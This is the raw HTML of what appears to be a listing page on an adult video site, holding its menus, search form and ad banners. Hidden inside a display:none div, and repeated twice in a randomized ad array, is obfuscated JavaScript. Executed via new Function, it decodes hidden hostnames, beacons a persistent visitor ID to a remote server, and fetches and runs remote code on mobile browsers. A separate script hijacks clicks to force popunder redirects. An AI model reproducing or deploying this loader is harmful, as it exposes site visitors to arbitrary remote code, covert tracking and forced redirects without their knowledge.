

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.com/oumeiwuma/1_4.html
body_size: 14220
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
    <title>觀看中 歐美無碼內射FREE videos  - 第4頁 -  AV6K成人網、免費成人影片、成人網站A片線上看</title>
    <meta name="description" content="觀看中 歐美a片無碼 - 第4頁 -  AV6K成人網 - Most Recent Western・金髪洋物 Public videos,  Avグル,無修正AV, 無修正, AV, アダルト, セックス, エロ動画,  HD AV, JAV, 無碼AV, 仮想現実, 高清AV, 日本AV, , Mobile AV, 自拍流出, 素人, 女子校生, ギャル, コスプレ, 成人電影, 成人免費電影, 成人影片, 線上播放, BT下載, AV BT, 港女, 台妹, JAVHD, JAVHIHI,  DMM, R18" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?3" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js" type="e414580ae5b038e7995d8c66-text/javascript"></script>
    <script type="e414580ae5b038e7995d8c66-text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1" type="e414580ae5b038e7995d8c66-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-1" type="e414580ae5b038e7995d8c66-text/javascript"></script>
    <script type="e414580ae5b038e7995d8c66-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-1');</script>
    

    
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                                <div class="links"><div class="frame">
                    <script src="/templets/default/parts/txt.js?4" type="e414580ae5b038e7995d8c66-text/javascript"></script>
                </div></div>
 
                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="輸入女優或影片名稱" 
                        onfocus="if(this.value=='輸入女優或影片名稱'){this.value='';}"  onblur="if(this.value==''){this.value='輸入女優或影片名稱';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                         <input type="hidden" name="pagesize" value="12">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return gformsearch();" method="get" data-cf-modified-e414580ae5b038e7995d8c66-="">
                        <input name="keyword" type="text" id="search-keyword" value="輸入女優或影片名稱" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='輸入女優或影片名稱'){this.value='';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value==''){this.value='輸入女優或影片名稱';}" data-cf-modified-e414580ae5b038e7995d8c66-="" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     <script type="e414580ae5b038e7995d8c66-text/javascript">
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                     
                     
                     
                </div>

                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！
          境内用户如被墙可切换节点入口，<a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新發布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/" target="_blank" >最新影片</a>
                    <a href="/rihanwuma/" >日韓無碼</a>
                    <a href="/rihanyouma/" >日韓有碼</a>
                    <a href="/jxny/" >中文字幕</a>
                    <a href="/chinese-av-porn/" >國產AV</a>
                    <a href="/fc2/" >FC2無碼</a>
                    <a href="/surenzipai/" >自拍偷拍</a>
                    <a href="/oumeiwuma/" >歐美無碼</a>
                    <a href="/chengrendongman/" >成人動漫</a>
                </div>
<style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>


                <div class="path"><a href="/">線上A片,AV6K首頁</a><label>></label><span>歐美無碼</span></div>
                
                
                
                <div class="space"></div>
<!--下廣告-->   <div id="ad"></div>
<script type="e414580ae5b038e7995d8c66-text/javascript">
if (/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const ads = [
    ['http://23.225.52.58:4466/vip210.html','https://pic.eexssapi.com/wg-2023440066/960-120.gif']
  ];
  let a = ads[Math.random() * ads.length | 0];
  ad.innerHTML = `<a href="${a[0]}" target="_blank" rel="nofollow">
    <img src="${a[1]}" style="width:100%;">
  </a>`;
}
</script>


<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script type="e414580ae5b038e7995d8c66-text/javascript">new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script type="e414580ae5b038e7995d8c66-text/javascript">nGoPFebL();</script>



<script type="e414580ae5b038e7995d8c66-text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>




<script type="e414580ae5b038e7995d8c66-text/javascript">
if (screen.width >= 1024) {         
    (function() {                
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/d06cac54d8f36aa75f2f9d92c4e5a2307d9b08fa820eaa7dca0d42f7529256c7?userId=99d1e4dd4084bf16bfc0147d24f6cd3912d511641c715592de3eff3c05b67c62';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    })();                          
}
</script>





<script type="e414580ae5b038e7995d8c66-text/javascript">
document.addEventListener("DOMContentLoaded",function(){const aObserver=new MutationObserver(m=>{m.forEach(x=>{const n=x.target;if(n.tagName==="A"&&/bottomfx$/.test(n.id)){n.style.setProperty("height","110px","important")}})});document.querySelectorAll('a[id$="bottomfx"]').forEach(a=>{aObserver.observe(a,{attributes:!0,attributeFilter:["style"]});a.style.setProperty("height","110px","important")});const observer=new MutationObserver(mutations=>{mutations.forEach(m=>{m.addedNodes.forEach(n=>{if(n.nodeType!==1)return;const s=window.getComputedStyle(n),b=parseFloat(s.bottom),bgSize=s.backgroundSize,bgPos=s.backgroundPosition,bgColor=s.backgroundColor;if(s.position==="fixed"&&b>40&&(bgColor==="transparent"||bgSize==="auto"||bgPos==="0% 0%")&&!n.classList.contains("links")){n.style.bottom="0px";n.style.zIndex="100"}if(n.tagName==="A"&&/bottomfx$/.test(n.id)){n.style.setProperty("height","110px","important");aObserver.observe(n,{attributes:!0,attributeFilter:["style"]})}})})});observer.observe(document.body,{childList:!0,subtree:!0})});
</script>






<!--
      <div class="adList ad1"><div class="adListC"><div class="adListCP">
<script type="text/javascript" src="/templets/default/new2/adjs/ad5.js?1"></script>
      </div></div></div>
      
      <div class="adList ad1"><div class="adListC"><div class="adListCP">
<script type="text/javascript" src="/templets/default/new2/adjs/ad1.js?1"></script>
      </div></div></div>
      

      <div class="adList ad2"><div class="adListC"><div class="adListCP">
<script type="text/javascript" src="/templets/default/new2/adjs/ad3.js"></script>
      </div></div></div>

      <div class="adList ad3" style="padding-top: 3px;"><div class="adListC"><div class="adListCP">
<script type="text/javascript" src="/templets/default/new2/adjs/ad2.js"></script>
      </div></div></div> 
-->
<!--
  <li><a href="https://www.情趣.xyz/team.php?id=18029" rel="nofollow" target="_blank">
    <img src="https://ads-g.juicyads.com/network/user65830/15190-1661336481-0515083001661336481.gif"></a></li>
  <li><a href="https://www.情趣.xyz/team.php?id=77" rel="nofollow" target="_blank">
    <img src="https://www.情趣.xyz/static/team/uploadpic/77/1556869844_index2.gif"></a></li>
  <li><a href="https://www.情趣.xyz/team.php?id=1153" rel="nofollow" target="_blank">
    <img src="https://www.情趣.xyz/static/team/uploadpic/1153/1548406052.gif"></a></li>
  <li><a href="https://www.情趣.xyz/team.php?id=1847" rel="nofollow" target="_blank">
    <img src="https://www.情趣.xyz/static/team/uploadpic//1571818778.gif"></a></li>
  <li><a href="https://www.情趣.xyz/team.php?id=9313" rel="nofollow" target="_blank">
    <img src="https://www.情趣.xyz/static/team/uploadpic/9313/1634006231.gif"></a></li>
  <li><a href="https://www.情趣.xyz/team.php?id=18503" rel="nofollow" target="_blank">
    <img src="https://www.情趣.xyz/static/team/uploadpic/18503/1639722098.gif"></a></li>
  <li><a href="https://www.情趣.xyz/team.php?id=18503" rel="nofollow" target="_blank">
    <img src="https://www.情趣.xyz/static/team/uploadpic/18503/1639722098.gif"></a></li>
  -->

<script type="e414580ae5b038e7995d8c66-text/javascript">
function get_random1(){
  var ranNum1= Math.round(Math.random()*7);
  var get_1 = [
    '<a href="https://www.情趣.xyz/team.php?id=18029" rel="nofollow" target="_blank">'+
      '<img src="https://ads-g.juicyads.com/network/user65830/15190-1661336481-0515083001661336481.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=77" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/77/1556869844_index2.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=1153" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/1153/1548406052.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=1847" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic//1571818778.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=9313" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/9313/1634006231.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=18503" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/18503/1639722098.gif"></a>',
    '<a href="https://www.情趣.xyz/?gid=40&sid=115" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static//images/banner/20191003_II_500500_TW_NO.gif"></a>',
    '<a href="https://www.情趣.xyz/search.php?sw=%E7%94%B7%E9%AD%82" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static//images/banner/20220615_II_300250_TW.gif"></a>'
  ]
  document.write(get_1[ranNum1]);

};
function get_random2(){
  var ranNum2= Math.round(Math.random()*6);
  var get_2 = [
    '<a href="https://www.情趣.xyz/team.php?id=18449" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/18449/1639721174.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=15565" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/15565/1643096803.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=19458" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/YES-19442/YES-19442.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=19433" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/YES-19438/YES-19438.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=19272" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/130-566091/130-566091.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=19240" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/130-550780/130-550780.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=18780" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/18780/1645061700.gif"></a>'
  ]
  document.write(get_2[ranNum2]);
};
function get_random3(){
  var ranNum3= Math.round(Math.random()*39);
  document.write('<a href="http://1757115.live173.com/?FID=1757115" rel="nofollow" target="_blank"><img src="/video-ads/sex/'+ ranNum3 + '.jpg"></a>');
  
};

</script>
<script src="/templets/default/parts/sexy196.js" type="e414580ae5b038e7995d8c66-text/javascript"></script>

 

                <div class="space"></div>
                <style>
                 @media only screen and (min-width:1440px) {.adList {width: 33.33%;}}
                 @media (min-width:480px) and (max-width:767px) {.adList {width: 50%;}}
                 @media only screen and (max-width:479px) {.adList {width: 100%;}}
                </style>
            </div>
        </div>
    </div>
    <div class="mumu" style="display: none;">
<dl>
<dt>▼ ☰ ▼</dt>
<dd><a href="/"  >最新影片</a></dd>
<dd><a href="/rihanwuma/"   >日韓無碼</a></dd>
<dd><a href="/fc2/"  >FC2無碼</a></dd>
<dd><a href="/rihanyouma/"  >日韓有碼</a></dd>
<dd><a href="/jxny/"  >中文字幕</a></dd>
<dd><a href="/chinese-av-porn/"  >國產AV</a></dd>
<dd><a href="/surenzipai/"  >自拍偷拍</a></dd>
